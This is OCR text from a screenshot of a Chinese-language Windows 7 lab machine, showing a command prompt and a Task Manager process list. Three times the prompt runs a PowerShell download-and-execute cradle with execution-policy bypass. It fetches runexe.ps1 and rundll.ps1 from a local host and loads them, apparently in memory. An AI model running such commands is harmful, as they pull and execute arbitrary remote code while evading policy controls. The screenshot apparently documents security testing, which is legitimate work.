 计算机
回收站
控制面板
Bandizip
Firefox
phpstudy_...
Notepad++
WPS Office
命令提示符 - powershell  -nop -exec bypass -c "IEX (New-Object Net.WebClient).Download...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Do
wnloadString('http://192.168.100.11:8000/runexe.ps1')"
警告: PE is not compatible with DEP, might cause issues
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Do
wnloadString('http://192.168.100.11:8000/rundll.ps1')"
警告: PE is not compatible with DEP, might cause issues
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Do
wnloadString('http://192.168.100.11:8000/rundll.ps1')"
Windows 任务管理器
用户
CPU 内存(... 描述
00 31,812 K 桌面窗...
02 27,504 K Windows...
00 2,396 K Local S...
00 792 K 本地会...
00 1,000 K Microso...
00 1,516 K 手心输...
00 564 K phpStud...
00 78,084 K Windows...
00 624 K QEMU ma...
00 936 K Windows...
00 2,792 K Windows...
00 8,716 K Microso...
00 2,796 K 服务和...
00 160 K Windows...
00 3,132 K 后台处...
00 4,388 K Windows...
00 2,056 K Windows...
00 2,628 K Windows...
00 7,244 K Windows...
00 2,752 K Windows...
00 18,244 K Windows...
00 2,016 K Windows...
00 5,820 K Windows...
00 4,844 K Windows...
00 688 K Windows...
00 1,460 K Windows...
00 28,440 K Windows...
System 4 SYSTEM 00 76 K NT Kern...
System Idle Process 0 SYSTEM 97 24 K 处理器...
taskhost.exe 1236 user 00 2,048 K Windows...
taskhost.exe 2264 user 00 1,548 K Windows...
taskmgr.exe 1980 user 02 2,284 K Windows...
VGAuthService.exe 1608 SYSTEM 00 600 K VMware ...
vm3dservice.exe 688 SYSTEM 00 416 K VMware ...
显示所有用户的进程(S)
结束进程(E)
进程数: 47 CPU 使用率: 2% 物理内存: 41%
CH
11:40
2022/8/19